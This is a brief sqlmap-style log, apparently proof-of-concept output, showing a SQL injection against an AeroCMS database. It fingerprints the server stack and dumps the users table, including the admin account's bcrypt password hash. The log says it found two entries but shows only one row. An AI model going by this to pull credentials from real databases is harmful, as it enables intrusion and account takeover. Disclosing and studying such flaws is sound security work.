 [17:18:36] [INFO] testing MySQL
[17:18:36] [INFO] confirming MySQL
[17:18:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL ≥ 5.0.0
[17:18:37] [INFO] fetching entries of column(s) 'password,user_role,username' for table 'users' in database 'aerocms'
Database: aerocms
Table: users
[2 entries]
| password | user_role | username |
| $2y$12$PP.d9pgnPEB.8t2U9E1bcO6P3gSmO3YK1huaEfHt.O4DfBXPqpY.e | Admin | admin |